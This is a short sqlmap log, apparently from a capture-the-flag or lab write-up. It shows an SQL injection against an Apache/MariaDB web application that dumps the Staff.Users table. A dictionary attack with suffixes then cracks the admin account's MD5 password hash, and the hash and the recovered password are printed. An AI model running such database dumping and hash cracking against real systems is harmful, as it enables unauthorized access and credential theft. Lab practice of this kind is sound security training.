 web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:35:18] [INFO] fetching entries of column(s) 'Password,Username' for table 'Users' in database 'Staff'
[08:35:18] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[08:35:20] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[08:35:22] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[08:35:25] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:35:25] [INFO] starting 8 processes
[08:35:46] [INFO] using suffix '1'
[08:36:07] [INFO] cracked password 'transorbital1' for user 'admin'
Database: Staff
Table: Users
[1 entry]
+----------+--------------------------------------------------+
| Username | Password |
+----------+--------------------------------------------------+
| admin | 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) |
+----------+--------------------------------------------------+